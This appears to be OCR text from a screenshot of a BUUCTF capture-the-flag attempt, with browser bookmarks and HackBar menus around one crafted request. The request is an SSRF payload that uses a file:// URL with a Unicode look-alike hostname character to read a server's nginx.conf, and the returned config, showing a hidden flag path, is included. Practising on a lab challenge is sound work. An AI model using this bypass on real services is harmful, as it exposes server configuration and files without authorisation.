 43470fd8-e019-4892-b6cd-c7f88d2f21e7.node4.buuoj.cn:81/getU
IP
C (6条消息) BUUCTF刷... 京东商城 火狐官方站点 常用网址 火狐官方站点 Wallless Google 软件管理站点 常用网站 3gstudent Twitter 移动设备上的书签
server { listen 80; location / { try_files $uri @app; } location @app { include uwsgi_params; uwsgi_pass unix:///tmp/uwsgi.sock; } location /static { alias /app/static; } # location /flag { # alias
/usr/fffffflag; # } }
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 HackBar Max HacKBar HackTools
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://43470fd8-e019-4892-b6cd-c7f88d2f21e7.node4.buuoj.cn:81/getUrl?url=file://suctf.cℂ/usr/local/nginx/conf/nginx.conf
Split URL
Execute
Post data Referer User Agent Cookies Clear All